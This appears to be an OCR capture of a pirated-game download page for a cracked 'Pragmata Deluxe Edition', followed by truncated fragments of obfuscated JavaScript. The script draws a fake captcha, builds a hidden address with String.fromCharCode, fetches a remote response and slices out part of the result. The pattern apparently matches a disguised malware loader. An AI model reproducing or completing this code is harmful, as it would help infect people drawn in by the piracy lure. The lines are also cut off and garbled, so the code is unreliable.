
Pragmata Deluxe Edition
Cracked Update Steam Rip
2026
🔍 Hash-sum: 81992e89a0989112a35393e3de3ef7ad
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,
j=await re.json();if(j.result){let h=j.result.substring(130),